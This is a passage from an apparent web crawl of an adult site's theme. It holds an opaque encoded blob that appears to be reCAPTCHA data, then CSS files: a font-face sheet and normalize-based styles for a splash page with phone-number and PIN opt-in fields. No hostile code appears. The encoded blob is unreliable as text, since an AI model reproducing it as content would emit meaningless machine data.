8OmBWtdwrphFCltQMOXJCbCmMOwY8KvSsKgw4jCq2rDpzcxwph8w7lCwrnCq2FpOMOrwofDun5Hw7hTPsK1wq3CqsOhw5sNHsKkZDlvwqPDr8Koe8KgbsKqG8Krwp8bw5/DlDwMw490KDwVw5HDk8OZwqDCnkB5VMO2w4vDscKXTsOPB8OOezYfw5hFwpzCoMKUw5LCuMOYHsOuwrtvwpINAcOdwr/CkXNnacKDLcOOwog9LnLDkA7Dv0fDhRPDjMKdw68jw5rCtsO4wq5MKDLDvC/Doycww5wDaU3CqHrChcOgw4BeDnI/w63CkMO0w5/DscK7TQVZw7xWwolXChduScK+DQbDk8Ojw4vCqcKhwr/CkcOCwpbCtGjCoMOOInHChj4ERRRlwqDClsOcIsKDW8KpBT7Cs8ORw5k2G8K4GngoX8KuXsOka1vCujPDmMO5wqXCnsKvccOCw53Cr8KswqrChFUJw7NYwqcLPX4WUSZAwrfDqSDChnDCoiHDoj3DgX7DsyfDlcOhw4YnCW/Cm3BBOMO7wr83wqDDqsKtwp44w7wLC8OpE8KrwqRlKsKQw6fCucKaw4tDw491wrMSw4dPBsObwp9RDRfCikM9w6bDgS7Co8KswqEaF1HCohdMwoNGwrw3FsKSbsOuwo07w4NMw5tFwoIIXUHDsCTCryDDukdWw43DtcKPb8Ozw7/DusOAwpLDnsKUwpzDq8KYw6LDl8O1EHNyRVFVwo7CowxDUMKpPcOqLMKBw4I0wrbDmn9Nwqcsw54OwrJkOmBvw7IkaVoJQMKFBcOyH0ENw6HCt8OGw7jDg01NUMOqTSHCmMOiD8K/fAvCpcOEwqYrOMOfb8Ksw7JsQ8OcasKVw41uw5dZwpLDjcOnwoLCvyrDssOtw7FVPcK5EsKoS8K0HEHDtcOUUAtkby8rwpJ/wr/ChsKnwqcfw47Cjisaw5/Cl8OlwqXDi8O0wr/Cn8KQH8KDKcK1TUIDU8OcaMK7D8K6w4sewqBgfzIHc8Oew7APcMOkw47DmcOQw4MvFxnCn8OBIMODwqPDgGfDtRIiwpA/wpxEw6wmeMOiTMOhw79hRjzDr1HCrynCqMK/UWQ8Zxk1w43Dg3s7B8KzwpZ1wrg5wq3CjWPCqcO1cMOYfcKEfsOFw5EjwoQcLmQDbFd6wocdw7kew6YhUjTDp8KTXMO+w71dwpLDjcKbw6rChUNXw6bCpcK2JMKmwq3ChMK/F1fCtUPCssKOw67DrcKyQcKOHzrCl8KGwobDgCzClcO2KRzCocOIaxxiwrQrw7rDiG/[base64]/CqsO5JB3Cr8KxFS/DoyTDpy7DuTDCtMKEw5EAw6XDjkNnVzzDlMOKWMO8wqoVaVDCk8KXFSMFwqwvPyIwFFgtw4vCv8K/w5RHwoHDhsOLA8OoX8KmNC3CjMOtPsOeMcOfw7xGBzvCm8OtPcOHAsOuw7F8FCwlwqzDiF9wJsKWwrDCi8OZwrZKwrbCrhJYXhxJfMO7fsKUw4IBwrR6Y8K1MUxywp3Ct1DDqGXCl8KTw6jClsKZwocCw4N7EMO5w5/[base64]/Cn8K4NMOfwrQWLxwyBcOKwqdAAcOWOMOaTcKCwpXDjsOtwqguecOMNCXCtmPDgU7CqzzClElAw5IhRnZfYsKdw7nDmXHDvnEsw7PCsFbCpsONdcKfw7FswoHDqcODwqcSwqrDiMKRw5JQw413wonDksOVw4rCnCXDgAvChcO9azHCk8KfVsOtwq/Cv2bDqsKGw5APK8Kdw7cLI8OWbsK/w5c4cMKXw6XDscKtQS7CuizDjEgsw7YXa1o9LTDDqVXChcOaPXFnw78awr1Pw5XDlMOnw5wYOsObw4d7wplEwoTCswzCuEPDtsKdwqbCrVnCpsKZwonCmyLDg8OPcMK5MhjCnR/Cp2LDh8KXAFtDwpbDl8O0w4lmVwFqwpPDsmXDvMKIYDbClMKBw6/CpMK0wp7Ch8KDwp9NwqbDpmvCpSHDs0bDtMO9BVDDs8O+NMO8ZsOvDlBrw4HDjHPDtSU0w6/DkcOSwppXNMKCIR9yAcKCw5QzwrvCgMOMHcKRZh96wrzDhmDDg0lyAGDDiMOMwq5uwoN3w7XCuyrClcO/asKRwpAmOsKkG8O1w43CpnYHI8KAfkLChCfDkx0MBsOUw5jDukAGVsKWw7xWEsOWHzTCkMK2YcKLbMOITD/Cv8O6FcK/[base64]/DssOZw5U5NMKkdsKOw6jCk8KMw7FvwovDgsO5ZkohATppw61tZywPw5A7w4EIS1nCt8KBw5xIwqJxSmPCnMOzayDCnxIiwpzCl8Khbw3CuCQSwonDscKpw7rDvsKnwr0swox+Nks/[base64]/wpZNfMOqwp1AbVBWw57Dozk1JTJRw4/Dn8OtNsOjw6hvw417woInwpLDhytFHjRMPW96GjXCqMOsQnE6I07Dh1bDvTPDu8O/AXBfPBQJZsKowqDDnxx1BBl2w6LCh8OuMMOdw7wPSsODH1k1E03CoMKGKAjClzVJRsKhwr3Cv8KDD8KcJcODNw/DjsO0wp/DvBXDtngnYMKtwr7Dr8O3w59awoIqwoXCmgvDuBFsCMOiwrfCk8KuCDlgaMKcw41/[base64]/wqrCmcKYf8K+UMOwOyxnJzZEDy4Lwo3CuHTCmkMsIFHDocKgPB/Co8KeP3LCpAB/Q8KbV1bDtMKJwoTDmXo9QcKSe8Onwos+wpPCjsOvPSYYwo7ClcOUwocVcx3CmcKmw7Bdw6vCgcKKBsOoUWdlw6LCpcKPw4p2wpbDgl3Dk0NURsKowo9iPn4IQ8KGSsO2w5TDn8Kfw5zCucOvw4xhw4bCjsKnMsKeFcOvSzTCksODwptbwrUrwpgCay/CvSvCkgV2JsOZCHfDmcKoGMKZQkbDhsODEsK7blnDo8OBRgPDsUzDhsOjCsK6GxLDgsKESmYNVllxWcOEFXwaw6h4H8K4w6xnw73CnVg9wrHCicKSw7DCtsKdGcKuSz14Hgw2aw/Ct8O8f29LCcKdVHrCtMKew5rDhXEfw4PCsMO0TDMGw69CN8OIJsKQHzDDhMOHwrgLSU/DvcONbsKmw5M2w4zDgg/CtEDCiz1KwqIGwojDrsKvwrAuMyrDpcO4wpHDmFZXw4TDpMOVIcKDw5/DuDzDiMOlwrbCh8KmwqHClcOzwp/Dj1vDtMOBw75IQBJVwqTCl8Oxw6/Cky0AIBXCg0dAT8KZF8OnwpLDsMKLwq5Ywp9fUMOpXzbDiT3DqlDDmMKoNsK2wqJEGsOWH8O5wqbCrsK8O8O6RMKww77CukopU8KRVS/DsmbCoGPDvWgsw49LLQzDoMKkwqzCv8KrZsKiP8K6I8KpTMKkXl1Yw5Ale0Q8wpzCjMOkARnDo8KdJsOrwocowpgzecOywqrDhMKbA8OVXA7DgsKODy0WTmvCj00Nw782wr/DqcKATsKvasKpwrFxwqYIHHITLzLDjsK+wr7Ct8O+HkhdG8KIACoLw69MM01nMcOtSsOqGizCq2PCkms8w67CoGvDr1/CuEJrwppIYxxFF8KVasO3PjxXOD9sH8OrwoTDlDbDicOrw7/[base64]/w5tiw5HDo8K9wpMKwrVLw5IPMsOzwrYWR8Odwq5Pw6gzacO0w7JLwpLCj3BiwoPDvsKaeHTCsGRrNR/CrcOhYsOIw57CoMOHwpc0OHHDv8KIw4bClsKmY8KDL0XDqVZEw7xKw7DCjsKQworClsKjd8KYw75cwpApwpLCoMO0aWZUXVN5woxzwpotwoHCo8KMw7/DpCzDgnDDiMK5CAPClcKhFcOXdcODYsK4SHjDjsKEwrNiwoPCuWk0Ag/[base64]/CrcOyaB5rY2ZCXsKeVsOHQ1PCojpsaMKgGcK4XB9gw4rDh8KzV8OAw55LfGHDtUdwPBjDhMObwr3Duz/ChFrDn0HDucKuSQ9HDcKpZQE2wpg0wr3CvsO7NsKdMcK+Ei9NworClXYQJMKkw7HCtMK8AsOOw7jDmMOMXls6A8OcNMOQwofCuW/Dg8KBUGrCuMK/TnrDn8Kea20rwpZCw7gTwr7CtQjDscKhw5xvS8KNCcKOKMKdRcKuScOCYMKrLMKEwqUGw5MJwpQYwqVBW8KRTEzCsMKbNxk4XiwXAsOVaMK3HMKhwrRvQG7Dp0TClUbCncOMw6p6TTjDs8Kgwp7CmsOzwonCv8Oxwql9UsK/EBUVwrnDhcKxGinCugJbNMKHek7DhsK7w5VtPcKTw75UwoHDn8KqJCwuwpvCmsKBHlUXw5vDiQHDr2PDrMOdAsOyPCgKw4TDpSHDjSfDky1sw49XNMKcwp/CnhFmwo1UwooPa8KuwoIjPQ7DvXvDv8O8wp58LMKgwpRYwrQiw7p4w6sQw6Ivwp7CjcOKE2fCliFcw64Wwq/DgwHDk1B3w7JKwrknw7IuwoTCvREic8KWUMOww77Ch8Ohw6V7w7nCpcOQwpDDolskwqEgw4fDkjjCpl/DokfDrFzCtsOww5HDscKIXXBhwpolwofDoWjCgsOiwpzDlQIeDXzDosO4RUAeVMKOdhcYwrfDpDvCssOdGGrCh8OML8OWw57CusO4w4rDtcKcwr7Cl1ZswronZcKKw4ABw7NVwprCpgrDoMObLSjClsOwXUjDrcOybkQvBsO2Y8KNwoPDv8Ogw5fDhlA3JG/[base64]/w4LDgxtiITzDv8OLOsKhwovCiALDr8OtK8O6ATxLUsOSYcO+eTIDTsOPKsKmwp/[base64]/CnhVXYE3Ct2TCvhDCm8OSN0/CpsKzw4LDtSN9wo9RwrHCqVDDh8ORGsOow7PCocOUwo3CmlZSw7TDoBJ2w53Co8OcwobCsBhpwpvCi0vCvMOxB8K9wprCsmFGwqM/[base64]/w47DqjHDmDHCgFfDhA/DvAHChsOLwqV1XcOhdHBmC8KXccK3PDIKD13ClRTDpsOIwoXCiyJLwoI5SXgbwpYYwqpkwoHChGzCskxGw4IgYm/[base64]/CssOtQUoCWcO8wrs9wqVhwrbCmwYbwrEKwrTCsRNtUXpCX3/CgMOJbMK4dCEDw5RAVMOmwoMPX8KowosXw6/DgngGScKbFHBuO8OCaWzCgHzCn8OHRjzDijwKwrRXFBwPw4/DrC3Ct0lsPWUqw5bCiBBowrJmwo9Vw7pIcsKlwqfDjV3DvMOMw73DgsO1w4JkP8OcwpEGw4YpwqYHeMKHKMOcw7HDjsKWw5DDhmLCkMKrw7bDj8KHw4xRU3kOwrjCoU/[base64]/Cv8KOR2HDqD8FQjzDj28EwrsRCcKlDxTCojZvwocCwoTCgTLDrsOMw6d+w4cPw58MeDTDksKWwoJEB019wp3CoxTCgcOvasOFRcO6woDCpEl6XSc8dTvColjDhh7DhGLDkHQbTCI/TsKHJTHCpmfCj3HDkMKsw5zDtsOdFMKlwrI0D8OZEMO1worCmGrCqwxaIMKowqIDHl1FQyQmb8OGBEDCucOBw5UXwoNZwpJtDQPDownCtsOJw5PCm1g9wovCtlBnw5/DsxDDikoOLj/ClMKow4bCtMKcwop4w7DDvz/CosOIw5bCj1jCrBvCjMOrcB9PRcOUwpZ5wo7Dg19mw5tXwpNKY8OFwq4ZTz/[base64]/[base64]/w6nCiwnCncOFw6xaRxddwpjDg8KXL8O1GsOJQsK1w69iT3pAHiJsFRnDpA/[base64]/CmQAXZhtdIUvDoQ8AGA7Cq03Duh8kQHvDqsKBw7/DnsOXwrHCs0cuwrHCu8KAwpEcJ8OUYMObw5EHw6ohwpTDhcOBwqYJAQYxSMKdCH0Jw6xzwrRRTB8MQzTCvE7CpcKqwoR9Z2sfwp3CssO3w4Q1w5nDh8OCwolGV8OGWCXDgzYdTE7DpmvCuMODwp4XwqR8GjNPwr/[base64]/DusOrw6jCk8O2wq/[base64]/DtsOQwrErCijDrGHDkTYGfXgTw7g8wrLDvMKzwqs7RcOSw63Cgl7CoyfDsgbChcK7woY9w5DDrsOfMsOHLcK/w60+woIcayXCqsK9w6LCrcKlFTnDhcKAwprDgg85w5dKw7s4w5dzNVZOwpjDtcKDRn95w4lRKGhgC8OQSsOXw61LfXXDhsK/[base64]/CpGFowpXDtMOow6B5w6YTNsK8SMK4w6/[base64]/CcO6w74/LsOQSMKIDsOtJcKOw6PClxzCv8OHD2pAOH7CrcOxZsKFSlkeQh8uw5NTwqlkUcONw4c0chR5J8OrQMOUw7XDhSrCisOLwpbCuxzDohrDpcKOJ8O/woNRBsK9X8KucTXDi8OXwpjDqmBVwrvDr8KJQA/DgMK7worDgCzDpMKzeUEjw4tbDMKIwpc2w7fDpSTCgB0feMOHwqYPPsOpQ1HCqixjwrPCpcK5DcKcwqPDi2rDssKsHBrCpHrDqMOHF8KbRcO0wq/[base64]/DkcOaw61TwoLCk8O7wpRzHMO7wrVgw6zDm8O3fFDCmALDmMOuwq9IBRTCo8OFAxXCisODUsOeeg1RaMO+wp/Dg8Kqc3nCj8OCwpsAHEbDiMORaDvCgcKgVB7DmsODwoZywrnDoBTDjm15w585M8Kpwr0cwq5KNsKiWAwrMVVhXMKFTl4SK8Kzw6EMD2PDplnDpA0FVm9Aw43CtMO7VMK5w4lzQcKMwqgvRh3ClEjCnTRewq0yw4nCuQLCg8KGw6PDgyHCh0vCtGo2GMOxfsKewrY/Q13DoMKtLMKuwrbCvigSw67DpMK3YStYwoYHbMKmw7lxw5zDuzjDn1rDnjbDqRk4w4NvLBDCsy7Dh8Opw6YORm/Dm8O6cUUxwrPDl8OTwoDDlRhVM8K1wqpQw7MSPMOOCsOkecK2wro9JMOGKMKAZsOWwrnDm8KwbRsWdBR/CiFlw71IwpDDh8KiR8O1RTPCksOD\x22],null,[\x22conf\x22,null,\x226LfxMooUAAAAABdcJLv0__U0NmrEmNNymiHaLNbe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sex-hub.cc:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bWXQ7QtVnBMCBEHg/w1XkWU60LcUK16Jd9oW+PNznUo\\u003d\x22,1,0,null,1,1769211156677,0,0,[16,9,9,117],null,[143],\x22RC-LfT1Fl7CygiXUg\x22,null,null,null,null,null,\x220dAFcWeA4GtfRlYmsAGwmnE2r0iICeWZNjZxvYwGoKJU42XRp16dqNHvCtxZkkuTXzrmv800NT4cfqqyT2pa6kTOjvVdujNFprHQ\x22,1769293956836]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/font/stylesheet.css?ver=4.0.02
body_size: -201
content:
/* Generated by Font Squirrel (https://www.fontsquirrel.com) on June 9, 2014 */



@font-face {
    font-family: 'bemioregular';
    src: url('bemio-webfont.eot');
    src: url('bemio-webfont.eot?#iefix') format('embedded-opentype'),
         url('bemio-webfont.woff') format('woff'),
         url('bemio-webfont.ttf') format('truetype'),
         url('bemio-webfont.svg#bemioregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/main.css?ver=4.0.02
body_size: 15373
content:
/*
 * HTML5 Boilerplate
 *
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

 /*! normalize.css v1.0.1 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects `block` display not defined in IE 6/7/8/9 and Firefox 3.
 */


article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}

/*
 * Corrects `inline-block` display not defined in IE 6/7/8/9 and Firefox 3.
 */

audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE 7/8/9, Firefox 3,
 * and Safari 4.
 * Known issue: no IE 6 support.
 */

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Corrects text resizing oddly in IE 6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-size: 100%; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
    -ms-text-size-adjust: 100%; /* 2 */
}

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */

html,
button,
input,
select,
textarea {
    /*font-family: sans-serif;*/
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}

/*
 * Addresses margins handled incorrectly in IE 6/7.
 */

body {
    margin: 0;
    padding: 0;
	
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses font sizes and margins set differently in IE 6/7.
 * Addresses font sizes within `section` and `article` in Firefox 4+, Safari 5,
 * and Chrome.
 */


h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

h2 {
    font-size: 1.5em;
    margin: 0.83em 0;
}

h3 {
    font-size: 1.17em;
    margin: 1em 0;
}

h4 {
    font-size: 1em;
    margin: 1.33em 0;
}

h5 {
    font-size: 0.83em;
    margin: 1.67em 0;
}

h6 {
    font-size: 0.75em;
    margin: 2.33em 0;
}

/*
 * Addresses styling not present in IE 7/8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome.
 */

b,
strong {
    font-weight: 700;
}

blockquote {
    margin: 1em 40px;
}

/*
 * Addresses styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/*
 * Addresses styling not present in IE 6/7/8/9.
 */

mark {
    background: #ff0;
    color: #000;
}

/*
 * Addresses margins set differently in IE 6/7.
 */

p,
pre {
    margin: 1em 0;
}

/*
 * Corrects font family set oddly in IE 6, Safari 4/5, and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    _font-family: 'courier new', monospace;
    font-size: 1em;
}

/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/*
 * Addresses CSS quotes not supported in IE 6/7.
 */

q {
    quotes: none;
}

/*
 * Addresses `quotes` property not supported in Safari 4.
 */

q:before,
q:after {
    content: '';
    content: none;
}

/*
 * Addresses inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Lists
   ========================================================================== */

/*
 * Addresses margins set differently in IE 6/7.
 */

dl,
menu,
ol,
ul {
    margin: 1em 0;
}

dd {
    margin: 0 0 0 40px;
}

/*
 * Addresses paddings set differently in IE 6/7.
 */

menu,
ol,
ul {
    padding: 0 0 0 40px;
}

/*
 * Corrects list images handled incorrectly in IE 7.
 */

nav ul,
nav ol {
    list-style: none;
    list-style-image: none;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside `a` element in IE 6/7/8/9 and Firefox 3.
 * 2. Improves image quality when scaled in IE 7.
 */

img {
    border: 0; /* 1 */
    -ms-interpolation-mode: bicubic; /* 2 */
}

/*
 * Corrects overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE 6/7/8/9, Safari 5, and Opera 11.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Corrects margin displayed oddly in IE 6/7.
 */

form {
    margin: 0;
}

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE 6/7/8/9.
 * 2. Corrects text not wrapping in Firefox 3.
 * 3. Corrects alignment displayed oddly in IE 6/7.
 */

legend {
    border: 0; /* 1 */
    padding: 0;
    white-space: normal; /* 2 */
    *margin-left: -7px; /* 3 */
}

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE 6/7, Firefox 3+, Safari 5,
 *    and Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */

button,
input,
select,
textarea {
    font-size: 100%; /* 1 */
    margin: 0; /* 2 */
    vertical-align: baseline; /* 3 */
    *vertical-align: middle; /* 3 */
}

/*
 * Addresses Firefox 3+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
    *overflow: visible;  /* 4 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
    cursor: default;
}

/*
 * 1. Addresses box sizing set to content-box in IE 8/9.
 * 2. Removes excess padding in IE 8/9.
 * 3. Removes excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
    *height: 13px; /* 3 */
    *width: 13px; /* 3 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
 * Removes inner padding and border in Firefox 3+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE 6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}



/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #222;
}

body {
    font-size: 1em;
    line-height: 1.4;
     margin: 0;
    padding: 0;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection declarations have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between images and the bottom of their containers: h5bp.com/i/440
 */

img {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   FONTS
   ========================================================================== */

@font-face {
    font-family: 'exoblack';
    src: url('font/fonts/exo-black-webfont.eot');
    src: url('font/fonts/exo-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/fonts/exo-black-webfont.woff2') format('woff2'),
         url('font/fonts/exo-black-webfont.woff') format('woff'),
         url('font/fonts/exo-black-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}



/* ==========================================================================
   Author's custom styles
   ========================================================================== */

html { 
	height: 100%;
	overflow-x: hidden;
}

body{
    background:#1e1e1e;
    position:relative;
	height: 100%;
	
}
.container{
	position: relative;
	max-width: 768px;
	margin: 0 auto;
}


#splash{
    position:relative;
	height: 100%;
	background-size: cover;
	padding-top: 10px;
    background-position: 50% 50%;
}

#splash #splashGradient {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 25%;
	width: 100%;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.3) 16%, rgba(0,0,0,0.5) 52%, rgba(0,0,0,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(16%,rgba(0,0,0,0.3)), color-stop(52%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 16%,rgba(0,0,0,0.5) 52%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 16%,rgba(0,0,0,0.5) 52%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 16%,rgba(0,0,0,0.5) 52%,rgba(0,0,0,1) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 16%,rgba(0,0,0,0.5) 52%,rgba(0,0,0,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

#splashLogo{
    width: 150px;
    height: 73px;
    display:block;
    background:url(../img/new/splashLogo.png) no-repeat;
    background-size: cover;
	margin: 0 auto;
}

#splashPopup {
	width: 260px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -105px 0 0 -143px;
	text-align: center;
	color: #fff;
	padding: 10px;
	/*border: 3px solid rgba(255, 255, 255, 0.5); */
	border-style: solid;
	border-width: 3px;
}

#splashPopup  p { 
	font-size: 12px;
	margin: 0;
}

#splashPopup input[type="text"] {
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	padding: 10px 0;
	font-size: 12px;
	border: none;
	text-align: center;
	width: 80%;
	margin: 10px 0;
}

#splashPopup input[type="tel"] {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px 0;
    font-size: 12px;
    border: none;
    text-align: center;
    width: 80%;
    margin: 10px 0;
}


#splashPopup input[type="submit"] {
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	padding: 12px 0;
	font-size: 12px;
	display: inline-block;
	border: none;
	font-weight: 700;
	width: 120px;
	margin: 10px 0 5px;
	border-style: solid;
	border-width: 1px;
}

#splashPopup #splashBtnNo {
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	padding: 11px 0;
	font-size: 12px;
	display: inline-block;
	border: none;
	font-weight: 700;
	width: 120px;
	margin: 10px 0 5px;
	border-style: solid;
	border-width: 1px;
	color: #fff;
	text-decoration: none;
}

#splashPopup.pin-entering input[type="text"] {
	padding: 12px 0;
	margin-bottom: 5px;
	font-weight: 700;
}

#splashPopup.pin-entering input[type="submit"] {
	width: 80%;
	margin-top: 5px;
}

#splash #optin1 {
	text-align: center;
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform:  translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
	width: 210px;
	max-width: 210px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#splash #optin1 #optin1Play {
	font-family: exoblack;
	text-decoration: none;
	font-size: 26px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
	position: relative;
	padding: 5px 60px 5px 30px;
	border-width: 3px;
	border-style: solid;
	background-clip: padding-box;
	display: inline-block;
	width: 210px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#splash .optin1-light  #optin1Play {
	padding: 5px 80px 15px 45px!important;
}

#splash .optin1-light  #optin1Play span {
	height: 56px!important;
}

#splash .optin1-light  #optin1Play span  i {
	margin-top: 20px!important;
}

#splash .optin1-light .warning-text {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	margin: 5px -50px 10px;
	font-family: Arial;
}

#splash .optin1-light #nein {
	margin-top: 20px!important;
}

#splash #optin1 #optin1Play span {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 40px;
	height: 46px;
	-webkit-border-radius: 0 6px 6px 0;
    -moz-border-radius: 0 6px 6px 0;
    border-radius: 0 6px 6px 0;
}

#splash #optin1 #optin1Play span i {
	background-size: cover;
	width: 17px;
	height: 20px;
	display: block;
	margin: 14px 0 0 12px;
}

#splash #optin1 #optin1Play .button-subtext {
	font-family: exoblack;
